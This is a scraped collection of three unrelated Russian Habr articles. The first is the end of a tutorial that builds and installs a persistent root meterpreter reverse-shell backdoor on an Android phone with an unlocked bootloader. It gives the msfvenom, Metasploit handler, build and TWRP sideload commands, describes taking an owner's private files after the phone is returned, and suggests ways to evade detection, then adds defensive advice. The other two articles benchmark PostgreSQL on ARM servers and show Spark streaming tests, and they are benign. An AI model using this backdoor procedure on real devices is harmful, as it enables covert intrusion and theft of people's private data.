```
$ msfvenom -p linux/aarch64/meterpreter/reverse_tcp LHOST= LPORT= -f elf > revshell
```
И настроим слушатель:
```
$ msfconsole -q
> use exploit/multi/handler
> set PAYLOAD payload/linux/aarch64/meterpreter/reverse_tcp
> set LHOST
> set LPORT
> run -j
```
После этого возвращаемся на хост машину.
Клонируем репозиторий:
```
$ git clone https://github.com/LuigiVampa92/unlocked-bootloader-backdoor-demo.git
$ cd unlocked-bootloader-backdoor-demo
```
Исполняемый файл по пути revshell/revshell заменим на нагрузку сгенерированную в Kali. После этого приступим к сборке.
Создадим для скрипта сборки переменную окружения, указывающую на абсолютный путь к android-sdk (зависит от вашей операционной системы):
```
$ ANDROID_SDK_ROOT=/usr/lib/android-sdk
$ export ANDROID_SDK_ROOT
```
Подготавливаем NDK для сборки. Это нужно сделать именно через установочный скрипт, т.к. скрипту будет нужен отдельный изолированный инстанс NDK для сборки и рассчитывать он будет именно на него:
```
$ ./buildrevshell.py ndk
```
Запускаем сборку:
```
$ ./buildrevshell.py
```
Собранные пакеты будут лежать в директории out.
Переходим к установке.
Сперва перезагружаем устройство в режим fastboot. На разных устройствах это делается по-разному. В большинстве случаев необходимо выключить устройство, зажать одну из физических кнопок регулирования громкости (например кнопку прибавления громкости) и не отпуская её нажать на несколько секунд кнопку питания.
Загружаем TWRP:
```
$ fastboot boot twrp.img
```
Небольшое важное отступление. Я смог проверить работу только на устройствах которыми располагаю сам. Среди них были устройства на android 9 и 10, LineageOS 16 и 17, с классическим init как в старых системах и two-stage-init + system-as-root. Среди них не было устройств с system-as-root на android 9 и устройств с A/B партициями. Поэтому если конфигурация вашего устройства отличается, то на нём могут возникнуть непредвиденные проблемы. Я рекомендую сделать бэкапы важных разделов и сохранить их для того, чтобы иметь возможность восстановить их руками, в случае если что-то пойдёт не по плану.
Обычно это будет раздел boot, сделать его бэкап после загрузки TWRP можно так:
```
$ adb shell
# ls -la /dev/block/by-name | grep boot
lrwxrwxrwx 1 root root 16 1973-02-14 07:56 boot -> /dev/block/sde19
# dd if=/dev/block/sde19 of=/tmp/boot.img
131072+0 records in
131072+0 records out
67108864 bytes transferred in 0.429 secs (156430918 bytes/sec)
# ^D
$ adb pull /tmp/boot.img
/tmp/boot.img: 1 file pulled, 0 skipped. 35.8 MB/s (67108864 bytes in 1.785s)
```
Проверьте есть ли у вас отдельные разделы для DTB, для этого зайдите в adb shell и выполните:
```
$ ls -la /dev/block/by-name | grep dtb
```
Если увидите в списке dtb, dtbo и dtbs, то сделайте и их бэкапы тоже.
Ещё пара дежурных предупреждений:
* Пожалуйста производите все действия только на своём устройстве
* Убедитесь что на устройстве нет важных данных которые страшно потерять
* Все действия выполняются на ваш страх и риск
Поехали. Запускаем sideload через GUI (Меню/Advanced/Sideload) или из терминала:
```
$ adb shell 'twrp sideload'
```
Шьём:
```
$ adb sideload zip_reverse_shell_install.zip
```
**Важно!** Здесь в зависимости от того был ли на устройстве предварительно установлен magisk или нет будет пропатчен или не пропатчен boot раздел. Если на устройстве magisk ранее установлен не был, то необходимо будет сохранить бэкапы оригинальных разделов. Сделать это нужно обязательно, даже если предварительно сделали бэкапы руками, иначе удалять наш инструмент также придётся руками, потому что деинсталлятор будет полагаться на наличие именно этих бэкапов, именно в этом формате. В логе TWRP тоже вылезет большое предупреждение об этом.
Вытаскиваем бэкапы с устройства:
```
$ adb pull /tmp/backup_original_partitions .
```
Теперь можно выключить или перезагрузить устройство.
Удаление с устройства производится в обратном порядке:
Перезагружаемся в fastboot
```
$ fastboot boot twrp.img
```
Если сохраняли бэкапы во время установки, то вызываем:
```
$ adb push backuporignialpartitions /tmp/backuporignialpartitions
```
Затем:
```
$ adb shell 'twrp sideload'
$ adb sideload zip_reverse_shell_uninstall.zip
```
Результат
---------
В рамках нашей задачи по изъятию данных будем считать, что устройство было возвращено владельцу. Владелец включит его, введёт код разблокировки и будет им пользоваться, а мы получим сессию в msfconsole и удалённый доступ к устройству.
OnePlus 5T с разблокированным загрузчиком. OxygenOS 10, без установленных root-правМожно скачать данные пользователя Итак, что мы имеем в итоге:
Главный плюс в том, что у нас полностью рутовый шелл, даже если на устройстве не были установлены root-права. Никаких дополнительных приложений в систему установлено не было, поэтому сильно бросаться в глаза ничего не будет. Демон не будет останавливаться даже если пользователь гасит экран устройства и отправляет его в "сон", потому что "сон" для процессов android приложений, а не для демонов. Поскольку это meterpreter шелл, мы можем передавать файлы, например скачать внутренние директории любого приложения с приватными файлами, shared preferences, базами данных и т.д. У нас есть доступ к общему хранилищу, можно выкачать фотографии, видео, документы и т.д. У нас есть доступ к системным исполняемым файлам. Можем, если потребуется, загрузить на устройство apk и вызвать pm для его установки. Теоретически мы можем пользоваться и другими возможностями meterpreter, например прокидывать через контролируемое устройство трафик как через прокси.
Главный минус в том, что у нас нет прямого доступа к Android фреймворку. Можем установить apk с сервисом через pm, и стартовать этот сервис через am, но это уже будет заметно – приложение будет видно в настройках устройства. Многие возможности meterpeter, например запись микрофона, доступ к камерам и получение геолокации, не будут работать, потому что пейлоад заточен на обычные дистрибутивы linux работающие на железе с архитектурой arm64, например на raspberry pi, а не на android, на котором обращение к устройствам значительно отличается. Технически реализовать всё это можно, но придётся писать код для этого руками. Удаление демона из системы без физического доступа к устройству может быть сопряжено с трудностями.
Что ещё можно сделать?
----------------------
Данный вариант установки бэкдора довольно грубый. Внедрение происходит напрямую в системный раздел, что неплохо, но можно сделать лучше. Например, несмотря на то что простенькие root-детекторы его не обнаружат, изменённое состояние system раздела точно не позволит пройти проверку SafetyNet, хотя можно попробовать поиграть с исходниками MagiskHide и заточить их под свои нужды. Логичным продолжением будет хранение нужных файлов отдельно и монтирование их поверх системного раздела таким же образом каким magisk доставляет в файловую систему свои файлы. Продолжая мысль ещё дальше можно попробовать внедриться напрямую в ramdisk и прямо оттуда прокинуть его в файловую систему и смонтировать поверх system.
Как защититься?
---------------
Самый простой подход, для которого даже не нужно ничего предпринимать – отказаться от использования root-прав и альтернативных прошивок. Это спорный совет для тех кто пользуется альтернативными сборками для прокачки приватности своего устройства. Это моё личное мнение, но я считаю, что нынешний стоковый android очень даже неплох. Я долгое время интересуюсь модификациями системы, направленными на усиление приватности и безопасности, и должен отметить, что в последних трёх версиях ОС была проделана впечатляющая работа по сокращению возможностей для сбора информации с устройства. Если раньше разница между стоковой сборкой ОС и альтернативной, усиленным всякими специализированными инструментами вроде XPrivacyLua с кастомными хуками была огромной, то теперь она очень сократилась.
Разумеется, от некоторых вещей в android Google ни за что не откажется, и на стоковой прошивке никогда не отделаться от рекламного идентификатора, но тем не менее большую часть bloatware можно безболезненно отключить. Плюс, у пользователя android всё ещё есть свобода самостоятельно решать какими именно приложениями он будет пользоваться и откуда их устанавливать. Не обязательно полагаться на google play, можно использовать альтернативные репозитории, например F-Droid. Не обязательно завязываться на экосистему Google. Можно в качестве альтернативы использовать NextCloud на собственном сервере. В общем, при правильном подходе можно заменить в стоковой системе практически всё и получить устройство, которое будет практически так же хорошо как и на альтернативной прошивке, при этом иметь заблокированный загрузчик и все плюсы использования немодифицированного устройства, такие как работающий Google Pay и платежи касанием по NFC, беспроблемно работающие приложения банков и иные полагающиеся на проверки SafetyNet, нормально работающая камера и т.д.
При этом подходе многое зависит от производителя устройства. Некоторые вендоры поставляют на устройства операционную систему напичканную различным хламом и собирающими информацию сервисами, другие поставляют отличные минималистичные сборки почти не отличающиеся от AOSP. Некоторые вендоры очень ответственно относятся к поддержке операционных систем на своих устройствах. Например, до 10 версии android существовала утечка списка сетевых подключений через /proc/net, которой даже пользовались некоторые производители приложений, сильно инвестирующие в сбор персональных данных, такие как facebook. На моём стареньком смартфоне с android 9 производитель закрыл эту дыру, несмотря на то что устройство так и не получило обновления до android 10, а запущено было вообще на android 7.
Другой очевидный подход заключается в том, чтобы не допускать попадания устройства физически в чужие руки. По сути, всё что обсуждалось выше касается в основном только физического доступа. Если не держать постоянно включённым режим разработчика, не давать приложениям права администратора, следить за тем, что именно устанавливается на устройство и соблюдать базовые "правила гигиены", то всё будет хорошо.
Для тех случаев, когда устройство изымается пограничниками или полицией, либо попадает на время в руки злоумышленников возможно организовать противодействие. Разумеется, это имеет смысл только если смартфон в их руки попал не разблокированным. Это несложно, но требует некоторых регулярных усилий. Для этого нужно взять за привычку считать хэши основных разделов, в которые может быть подкинут бэкдор при физическом доступе, сразу после установки системных обновлений. Обновили систему – пересчитайте хэши и сохраните в надёжном месте. Если пользуетесь root-правами, то можно сделать нехитрое приложение для этого, если не пользуетесь – придётся загружаться после установки в TWRP и снимать там.
В общем-то логика получается следующей: после получения устройства на руки, не загружаясь в систему и не вводя код разблокировки, загружаемся в TWRP, пересчитываем хэши. Если на разделах boot, system или vendor они поменялись, то в систему было что-то добавлено, или по крайней мере была предпринята попытка этого.
Третий и самый сложный подход – продолжать использовать альтернативную сборку ОС, но заблокировать загрузчик используя user-settable root of trust. Это действительно сложный и затратный подход, достойный написания отдельной статьи, потому как требует самостоятельно делать сборку ОС и самостоятельно её подписывать.
Наибольшее ограничение в том, как мало существует устройств, на которых можно провернуть подобное. Несмотря на то, что в Google предоставил все необходимые возможности для этого, а в документации есть [общее](https://source.android.com/security/verifiedboot/device-state?hl=en#user-settable-root-of-trust) и [подробное](https://android.googlesource.com/platform/external/avb/+/master/README.md) описание того как это работает, очень немногие производители поддерживают эту фичу. Честно говоря, я знаю только о двух – это Google (линейка смартфонов Pixel) и OnePlus. Поддержка проверки подписи операционной системы ключами пользователя не является обязательной для сертификации устройства и реализуется производителем устройства строго по его желанию. Полагаю, что большинство производителей просто не желает делать дополнительную работу, либо не желает чтобы у покупателей появился дополнительный повод использовать неродную ОС на их устройствах.
Использование такого подхода будет требовать сборки и подписи каждого нового обновления, что может быть утомительно, т.к. это требует времени, некоторых технических знаний, мощной производительной машины для проведения сборки, с большим и быстрым хранилищем на несколько сотен гигабайт, а также поддержки сервера на котором будут публиковаться обновления. Я уверен, что далеко не каждый захочет заниматься этим.
Из доступных и реально работающий готовых решений подобного рода существует альтернативная сборка android – [GrapheneOS](https://grapheneos.org/), которая поддерживает и даже [рекомендует](https://grapheneos.org/install/cli) использование user-settable root of trust на устройствах, на которые она устанавливается, но увы она работает только с устройствами Google Pixel.
Выводы
------
Мы посмотрели какие неприятности несёт с собой разблокированный загрузчик, смогли убедиться в том, что при физическом доступе к устройству он позволяет злоумышленнику встроить в android малварь, при этом ему не обязательно для этого вводить код разблокировки или включать режим разработчика и adb. Предупреждён значит вооружён. Будьте осторожнее. Если пользуетесь смартфоном с кастомной прошивкой или root-правами, то не передавайте его в нехорошие руки
**UPDATE**
Спасибо [@vm03](/users/vm03)за указание на ошибку про отсутствие собранного ядра в сборках LineageOS
Спасибо хабровчанам за интерес к статье и добрые отзывы
|
https://habr.com/ru/post/541190/
| null |
ru
| null |
# Опыт тестирования PostgreSQL 13 на ARM-серверах HUAWEI TaiShan 200
Способны ли ARM-серверы эффективно работать в качестве высоконагруженного решения для PostgreSQL 13? Мы провели синтетические тесты, сравнивая TaiShan 200 с аналогичным оборудованием на платформе x86, и пришли к интересным результатам. Конфигурации, описание методики и выводы – под катом.
### Цели тестирования
Перед началом тестирования популярного сервера баз данных PostgreSQL 13 ставилась задача проверить, возможно ли использовать ARM-серверы производства HUAWEI продуктовой линейки [TaiShan 200](https://e.huawei.com/ru/products/servers/taishan-server) на базе разработанных дочерней компанией HiSilicon процессоров [Kunpeng 920](https://www.hisilicon.com/en/products/Kunpeng/Huawei-Kunpeng-920) в качестве высоконагруженных узлов для серверов БД. Попутно предложить вариант оптимизации настроек и получения максимальной производительности сервера, а также сравнить полученные результаты с x86-платформой.
Продукты HUAWEI на ARM-процессорах Kunpeng### Тестовый сервер и подготовка к тестированию
Практически любому серверу БД для получения максимальной производительности критически важно иметь быстрое и производительное хранилище. В самом простом случае это могут быть размещенные в сервере локальные накопители SSD или NVMe. В расположенной в Москве лаборатории OpenLab подобные ARM-серверы имеются, и для теста была взята модель TaiShan 2280.
Универсальный сервер TaiShan 2280 представляет собой платформу шасси высотой 2U, 2-socket, работающий на 64-разрядном процессоре Huawei Kunpeng 920. Сервер обеспечивает в общей сложности 128 ядер ARMv8.2, работающих на частоте 2,6 ГГц с возможностью установки до 28 твердотельных накопителей NVMe.
Универсальный сервер TaiShan 2280### Конфигурация тестового сервера и версии ПО
**Hardware:**
* HUAWEI TaiShan 200 (Model 2280) с 2шт. SoC HUAWEI Kunpeng 920 6426 (в каждом CPU по 64 ядра @ 2.60 ГГц)
* 512 ГБ RAM DDR4 2933 МГц. Установлено 8 модулей 64 ГБ DDR4 DIMM, (минимальная рекомендуемая конфигурация), использовалось 4 канала памяти из 8 доступных
* 8 HDD 2.5" 1.2TB SAS 10k RPM
* 3.2 TB HUAWEI ES3000 V5 PCIe NVMe SSD
* 4 сетевых порта 1GbE
* 4 сетевых порта 25GbE
**Операционная система:**
CentOS 7.9 (ядро Linux 4.18.0-193.28.1.el7.aarch64)
**СУБД:**
PostgreSQL 13.2 on aarch64-linux-gnu, compiled by gcc (GCC) 10.2.0, 64-bit
**Средство тестирования (benchmark):**
pgbench (PostgreSQL) 13.2
Серверная материнская плата с двумя SoC Kunpeng 920Основной рекомендацией для получения максимальной производительности на ARM-серверах TaiShan является установка последних версий ПО (это также относится и к версии ОС, например, совместимых версий CentOS, Ubuntu и т.д.) с помощью собранного из исходных кодов с оптимизацией под SoC Kunpeng 920 последних версий компилятора gcc.
Результаты собранного с помощью этого компилятора прикладного ПО оказываются выше, т.к. при компиляции идёт оптимизация под CPU. Это дает выигрыш в производительности на том же оборудовании, относительно стандартных пакетов, полученных из публичных репозиториев ОС. Таким образом производится и сборка также чувствительного к производительности прикладного ПО, например, СУБД PostgreSQL.
Повышения производительности можно добиться, применив рекомендации из tuning guide (можно найти в одном из 8 рекомендованных BoostKit) для каждого продукта с официального сайта [*hikunpeng.com*](https://www.hikunpeng.com/en/developer/boostkit/database). Для PostgreSQL такой имеется: [заходим](https://www.hikunpeng.com/en/developer/boostkit/database) → References → PostgreSQL → Tuning Guide.
### Оптимизация настроек сервера и ядра ОС, конфигурация компилятора и СУБД
В ходе тестирования были выполнены следующие настройки:
**Настройки BIOS:**
*Advanced → MISC Config → Support Smmu → Disable*
*Advanced → MISC Config → CPU Prefetching Configuration → Disable*
**Настройки параметров ядра ОС:**
```
sysctl -w vm.swappiness=1
sysctl -w vm.max_map_count=3112960
sysctl -w net.core.somaxconn=1024
```
**Пример конфигурации компилятора gcc 10.2.0:**
```
# gcc -v
Using built-in specs.
COLLECT_GCC=gcc
COLLECT_LTO_WRAPPER=/usr/local/libexec/gcc/aarch64-linux-gnu/10/lto-wrapper
Target: aarch64-linux-gnu
Configured with: ../gcc-10.2.0/configure --enable-languages=c,c++ --with-gcc-major-version-only --enable-shared --disable-multilib --with-arch=armv8.2-a --with-cpu=tsv110 -build=aarch64-linux-gnu --host=aarch64-linux-gnu --target=aarch64-linux-gnu
Thread model: posix
Supported LTO compression algorithms: zlib
gcc version 10.2.0 (GCC)
```
**Пример конфигурации сервера БД PostgreSQL** (postgresql.conf):
```
max_connections = 1024
shared_buffers = 390GB
max_prepared_transactions = 2048
huge_pages = try
work_mem = 1GB
maintenance_work_mem = 2GB
dynamic_shared_memory_type = posix
max_files_per_process = 100000
vacuum_cost_limit = 10000
bgwriter_delay = 10ms
bgwriter_lru_maxpages = 1000
bgwriter_lru_multiplier = 10.0
bgwriter_flush_after = 0
effective_io_concurrency = 200
max_worker_processes = 128
max_parallel_maintenance_workers = 4
max_parallel_workers_per_gather = 4
max_parallel_workers = 128
wal_level = minimal
fsync = on
synchronous_commit = on
wal_sync_method = fsync
full_page_writes = off
wal_compression = on
wal_buffers = 1GB
checkpoint_timeout = 10min
max_wal_size = 20GB
min_wal_size = 1GB
checkpoint_completion_target = 0.9
max_wal_senders = 0
random_page_cost = 1.1
effective_cache_size = 384GB
default_statistics_target = 100
log_checkpoints = on
log_autovacuum_min_duration = 0
autovacuum_max_workers = 5
autovacuum_naptime = 20s
autovacuum_vacuum_scale_factor = 0.002
autovacuum_analyze_scale_factor = 0.001
```
### Методика тестирования и примеры запуска pgbench
Тестирование производилось стандартным инструментом для PostgreSQL pgbench.
**Методика**:
1) Создаем тестовую БД следующей командой (размер около 370 ГБ):
```
pgbench -i -s 25000
```
2) Выполняем несколько SQL-запросов для разогрева кэша БД:
```
CREATE EXTENSION pg_prewarm;
select pg_prewarm('pgbench_accounts'::regclass);
select pg_prewarm('pgbench_accounts_pkey'::regclass);
select pg_prewarm('pgbench_tellers'::regclass);
select pg_prewarm('pgbench_history'::regclass);
select pg_prewarm('pgbench_branches'::regclass);
```
3) Пример команд для запуска теста с помощью pgbench для TPC-B like смешанных запросов (чтение, изменение, запись) и select-only запросов (только чтение):
```
pgbench -j 128 -c 300 -T 60
pgbench -j 128 -c 300 -T 60 -S
```
4) Примеры запуска команд:
```
-bash-4.2$ pgbench -j 128 -c 400 -T 60
starting vacuum...end.
transaction type:
scaling factor: 25000
query mode: simple
number of clients: 400
number of threads: 128
duration: 60 s
number of transactions actually processed: 4252809
latency average = 5.651 ms
tps = 70779.466059 (including connections establishing)
tps = 70859.923988 (excluding connections establishing)
```
```
-bash-4.2$ pgbench -j 128 -c 300 -T 60 -S
starting vacuum...end.
transaction type:
scaling factor: 25000
query mode: simple
number of clients: 300
number of threads: 128
duration: 60 s
number of transactions actually processed: 59593685
latency average = 0.302 ms
tps = 992318.982321 (including connections establishing)
tps = 1318347.345721 (excluding connections establishing)
```
### Результаты тестирования
После проведения серии тестовых запусков с количеством одновременных соединений 50, 100, 200, 300, 400, 500, 600, 700, 800, 900, 1000шт. были получены следующие результаты:
### Сравнение результатов с x86-платформой
Аналогичное тестирование было проведено для сравнения с x86-платформой. Были взяты 64шт. CPU ядер с частотой 2,6 ГГц, выделенных на сервере ARM (SoC HUAWEI Kunpeng 920), и 28шт. CPU ядер с частотой 3,0 ГГц, выделенных на сервере x86 (процессор Intel Xeon Scalable). В среднем производительность сервера на платформе ARM оказалась на 10-15% выше, чем у аналогичной конфигурации на платформе x86.
### Заключение
Производительность системы зависит от используемого оборудования, операционной системы (ОС) и базового программного обеспечения. На это также влияет общий дизайн каждой подсистемы, используемые алгоритмы и настройки компилятора.
Результаты текущего тестирования с синтетическими данными показывают, что серверы могут использоваться в качестве высоконагруженных узлов PostgreSQL и способны демонстрировать производительность не ниже, чем аналогичные платформы x86.
Методику теста и полученные результаты давайте обсудим в комментариях.
|
https://habr.com/ru/post/590645/
| null |
ru
| null |
# Тестирование в Apache Spark Structured Streaming
Введение
========
На текущий момент не так много примеров тестов для приложений на основе Spark Structured Streaming. Поэтому в данной статье приводятся базовые примеры тестов с подробным описанием.
Все примеры используют: Apache Spark 3.0.1.
Подготовка
==========
Необходимо установить:
* Apache Spark 3.0.x
* Python 3.7 и виртуальное окружение для него
* Conda 4.y
* scikit-learn 0.22.z
* Maven 3.v
* В примерах для Scala используется версия 2.12.10.
1. Загрузить [Apache Spark](https://apache-mirror.rbc.ru/pub/apache/spark/spark-3.0.1/spark-3.0.1-bin-hadoop2.7.tgz)
2. Распаковать: tar -xvzf ./spark-3.0.1-bin-hadoop2.7.tgz
3. Создать окружение, к примеру, с помощью conda: conda create -n sp python=3.7
Необходимо настроить переменные среды. Здесь приведен пример для локального запуска.
```
SPARK_HOME=/Users/$USER/Documents/spark/spark-3.0.1-bin-hadoop2.7
PYTHONPATH=$SPARK_HOME/python:$SPARK_HOME/python/lib/py4j-0.10.9-src.zip;
```
Тесты
=====
Пример с scikit-learn
---------------------
При написании тестов необходимо разделять код таким образом, чтобы можно было изолировать логику и реальное применение конечного API. Хороший пример изоляции: [DataFrame-pandas](https://pandas.pydata.org/pandas-docs/stable/reference/api/pandas.DataFrame.html), [DataFrame-spark](https://spark.apache.org/docs/latest/sql-getting-started.html#creating-dataframes).
Для написания тестов будет использоваться следующий пример: [LinearRegression](https://scikit-learn.org/stable/modules/generated/sklearn.linear_model.LinearRegression.html#sklearn.linear_model.LinearRegression).
Итак, пусть код для тестирования использует следующий "шаблон" для Python:
```
class XService:
def __init__(self):
# Инициализация
def train(self, ds):
# Обучение
def predict(self, ds):
# Предсказание и вывод результатов
```
Для Scala шаблон выглядит соответственно.
Полный пример:
```
from sklearn import linear_model
class LocalService:
def __init__(self):
self.model = linear_model.LinearRegression()
def train(self, ds):
X, y = ds
self.model.fit(X, y)
def predict(self, ds):
r = self.model.predict(ds)
print(r)
```
Тест.
Импорт:
```
import unittest
import numpy as np
```
Основной класс:
```
class RunTest(unittest.TestCase):
```
Запуск тестов:
```
if __name__ == "__main__":
unittest.main()
```
Подготовка данных:
```
X = np.array([
[1, 1], # 6
[1, 2], # 8
[2, 2], # 9
[2, 3] # 11
])
y = np.dot(X, np.array([1, 2])) + 3 # [ 6 8 9 11], y = 1 * x_0 + 2 * x_1 + 3
```
Создание модели и обучение:
```
service = local_service.LocalService()
service.train((X, y))
```
Получение результатов:
```
service.predict(np.array([[3, 5]]))
service.predict(np.array([[4, 6]]))
```
Ответ:
```
[16.]
[19.]
```
Все вместе:
```
import unittest
import numpy as np
from spark_streaming_pp import local_service
class RunTest(unittest.TestCase):
def test_run(self):
# Prepare data.
X = np.array([
[1, 1], # 6
[1, 2], # 8
[2, 2], # 9
[2, 3] # 11
])
y = np.dot(X, np.array([1, 2])) + 3 # [ 6 8 9 11], y = 1 * x_0 + 2 * x_1 + 3
# Create model and train.
service = local_service.LocalService()
service.train((X, y))
# Predict and results.
service.predict(np.array([[3, 5]]))
service.predict(np.array([[4, 6]]))
# [16.]
# [19.]
if __name__ == "__main__":
unittest.main()
```
Пример с Spark и Python
-----------------------
Будет использован аналогичный алгоритм – [LinearRegression](https://spark.apache.org/docs/latest/ml-classification-regression.html#linear-regression). Нужно отметить, что [Structured Streaming](https://spark.apache.org/docs/latest/structured-streaming-programming-guide.html) основан на тех же DataFrame-х, которые используются и в [Spark Sql](https://spark.apache.org/docs/latest/sql-programming-guide.html). Но как обычно есть нюансы.
Инициализация:
```
self.service = LinearRegression(maxIter=10, regParam=0.01)
self.model = None
```
Обучение:
```
self.model = self.service.fit(ds)
```
Получение результатов:
```
transformed_ds = self.model.transform(ds)
q = transformed_ds.select("label", "prediction").writeStream.format("console").start()
return q
```
Все вместе:
```
from pyspark.ml.regression import LinearRegression
class StructuredStreamingService:
def __init__(self):
self.service = LinearRegression(maxIter=10, regParam=0.01)
self.model = None
def train(self, ds):
self.model = self.service.fit(ds)
def predict(self, ds):
transformed_ds = self.model.transform(ds)
q = transformed_ds.select("label", "prediction").writeStream.format("console").start()
return q
```
Сам тест.
Обычно в тестах можно использовать данные, которые создаются прямо в тестах.
```
train_ds = spark.createDataFrame([
(6.0, Vectors.dense([1.0, 1.0])),
(8.0, Vectors.dense([1.0, 2.0])),
(9.0, Vectors.dense([2.0, 2.0])),
(11.0, Vectors.dense([2.0, 3.0]))
],
["label", "features"]
)
```
Это очень удобно и код получается компактным.
Но подобный код, к сожалению, не будет работать в Structured Streaming, т.к. созданный DataFrame не будет обладать нужными свойствами, хотя и будет соответствовать контракту DataFrame.
На текущий момент для создания источников для тестов можно использовать такой же подход, что и в [тестах для Spark](https://github.com/apache/spark/blob/master/python/pyspark/sql/tests/test_streaming.py).
```
def test_stream_read_options_overwrite(self):
bad_schema = StructType([StructField("test", IntegerType(), False)])
schema = StructType([StructField("data", StringType(), False)])
df = self.spark.readStream.format('csv').option('path', 'python/test_support/sql/fake') \
.schema(bad_schema)\
.load(path='python/test_support/sql/streaming', schema=schema, format='text')
self.assertTrue(df.isStreaming)
self.assertEqual(df.schema.simpleString(), "struct")
```
И так.
Создается контекст для работы:
```
spark = SparkSession.builder.enableHiveSupport().getOrCreate()
spark.sparkContext.setLogLevel("ERROR")
```
Подготовка данных для обучения (можно сделать обычным способом):
```
train_ds = spark.createDataFrame([
(6.0, Vectors.dense([1.0, 1.0])),
(8.0, Vectors.dense([1.0, 2.0])),
(9.0, Vectors.dense([2.0, 2.0])),
(11.0, Vectors.dense([2.0, 3.0]))
],
["label", "features"]
)
```
Обучение:
```
service = structure_streaming_service.StructuredStreamingService()
service.train(train_ds)
```
Получение результатов. Для начала считываем данные из файла и выделяем: признаки и идентификатор для объектов. После запускаем предсказание с ожиданием в 3 секунды.
```
def extract_features(x):
values = x.split(",")
features_ = []
for i in values[1:]:
features_.append(float(i))
features = Vectors.dense(features_)
return features
extract_features_udf = udf(extract_features, VectorUDT())
def extract_label(x):
values = x.split(",")
label = float(values[0])
return label
extract_label_udf = udf(extract_label, FloatType())
predict_ds = spark.readStream.format("text").option("path", "data/structured_streaming").load() \
.withColumn("features", extract_features_udf(col("value"))) \
.withColumn("label", extract_label_udf(col("value")))
service.predict(predict_ds).awaitTermination(3)
```
Ответ:
```
15.96699
18.96138
```
Все вместе:
```
import unittest
import warnings
from pyspark.sql import SparkSession
from pyspark.sql.functions import col, udf
from pyspark.sql.types import FloatType
from pyspark.ml.linalg import Vectors, VectorUDT
from spark_streaming_pp import structure_streaming_service
class RunTest(unittest.TestCase):
def test_run(self):
spark = SparkSession.builder.enableHiveSupport().getOrCreate()
spark.sparkContext.setLogLevel("ERROR")
# Prepare data.
train_ds = spark.createDataFrame([
(6.0, Vectors.dense([1.0, 1.0])),
(8.0, Vectors.dense([1.0, 2.0])),
(9.0, Vectors.dense([2.0, 2.0])),
(11.0, Vectors.dense([2.0, 3.0]))
],
["label", "features"]
)
# Create model and train.
service = structure_streaming_service.StructuredStreamingService()
service.train(train_ds)
# Predict and results.
def extract_features(x):
values = x.split(",")
features_ = []
for i in values[1:]:
features_.append(float(i))
features = Vectors.dense(features_)
return features
extract_features_udf = udf(extract_features, VectorUDT())
def extract_label(x):
values = x.split(",")
label = float(values[0])
return label
extract_label_udf = udf(extract_label, FloatType())
predict_ds = spark.readStream.format("text").option("path", "data/structured_streaming").load() \
.withColumn("features", extract_features_udf(col("value"))) \
.withColumn("label", extract_label_udf(col("value")))
service.predict(predict_ds).awaitTermination(3)
# +-----+------------------+
# |label| prediction|
# +-----+------------------+
# | 1.0|15.966990887541273|
# | 2.0|18.961384020443553|
# +-----+------------------+
def setUp(self):
warnings.filterwarnings("ignore", category=ResourceWarning)
warnings.filterwarnings("ignore", category=DeprecationWarning)
if __name__ == "__main__":
unittest.main()
```
Нужно отметить, что для Scala можно воспользоваться созданием потока в памяти.
Это может выглядеть вот так:
```
implicit val sqlCtx = spark.sqlContext
import spark.implicits._
val source = MemoryStream[Record]
source.addData(Record(1.0, Vectors.dense(3.0, 5.0)))
source.addData(Record(2.0, Vectors.dense(4.0, 6.0)))
val predictDs = source.toDF()
service.predict(predictDs).awaitTermination(2000)
```
Полный пример на Scala (здесь, для разнообразия, не используется sql):
```
package aaa.abc.dd.spark_streaming_pr.cluster
import org.apache.spark.ml.regression.{LinearRegression, LinearRegressionModel}
import org.apache.spark.sql.DataFrame
import org.apache.spark.sql.functions.udf
import org.apache.spark.sql.streaming.StreamingQuery
class StructuredStreamingService {
var service: LinearRegression = _
var model: LinearRegressionModel = _
def train(ds: DataFrame): Unit = {
service = new LinearRegression().setMaxIter(10).setRegParam(0.01)
model = service.fit(ds)
}
def predict(ds: DataFrame): StreamingQuery = {
val m = ds.sparkSession.sparkContext.broadcast(model)
def transformFun(features: org.apache.spark.ml.linalg.Vector): Double = {
m.value.predict(features)
}
val transform: org.apache.spark.ml.linalg.Vector => Double = transformFun
val toUpperUdf = udf(transform)
val predictionDs = ds.withColumn("prediction", toUpperUdf(ds("features")))
predictionDs
.writeStream
.foreachBatch((r: DataFrame, i: Long) => {
r.show()
// scalastyle:off println
println(s"$i")
// scalastyle:on println
})
.start()
}
}
```
Тест:
```
package aaa.abc.dd.spark_streaming_pr.cluster
import org.apache.spark.ml.linalg.Vectors
import org.apache.spark.sql.SparkSession
import org.apache.spark.sql.execution.streaming.MemoryStream
import org.scalatest.{Matchers, Outcome, fixture}
class StructuredStreamingServiceSuite extends fixture.FunSuite with Matchers {
test("run") { spark =>
// Prepare data.
val trainDs = spark.createDataFrame(Seq(
(6.0, Vectors.dense(1.0, 1.0)),
(8.0, Vectors.dense(1.0, 2.0)),
(9.0, Vectors.dense(2.0, 2.0)),
(11.0, Vectors.dense(2.0, 3.0))
)).toDF("label", "features")
// Create model and train.
val service = new StructuredStreamingService()
service.train(trainDs)
// Predict and results.
implicit val sqlCtx = spark.sqlContext
import spark.implicits._
val source = MemoryStream[Record]
source.addData(Record(1.0, Vectors.dense(3.0, 5.0)))
source.addData(Record(2.0, Vectors.dense(4.0, 6.0)))
val predictDs = source.toDF()
service.predict(predictDs).awaitTermination(2000)
// +-----+---------+------------------+
// |label| features| prediction|
// +-----+---------+------------------+
// | 1.0|[3.0,5.0]|15.966990887541273|
// | 2.0|[4.0,6.0]|18.961384020443553|
// +-----+---------+------------------+
}
override protected def withFixture(test: OneArgTest): Outcome = {
val spark = SparkSession.builder().master("local[2]").getOrCreate()
try withFixture(test.toNoArgTest(spark))
finally spark.stop()
}
override type FixtureParam = SparkSession
case class Record(label: Double, features: org.apache.spark.ml.linalg.Vector)
}
```
Выводы
======
При написании тестов необходимо разделять код таким образом, чтобы разделять логику и применение конкретных вызовов API. Можно использоваться любые доступные источники. В том числе и [kafka](https://spark.apache.org/docs/latest/structured-streaming-kafka-integration.html).
Такие абстракции как “DataFrame” позволяют это сделать легко и просто.
При использовании Python данные придется хранить в файлах.
Ссылки и ресурсы
================
* [Исходный код — Python](https://github.com/kartzum/intro_to_apache_kafka/tree/main/story/resources/spark_streaming_pp)
* [Исходный код — Scala](https://github.com/kartzum/intro_to_apache_kafka/tree/main/story/resources/spark-streaming-pr)
|
https://habr.com/ru/post/535938/
| null |
ru
| null |
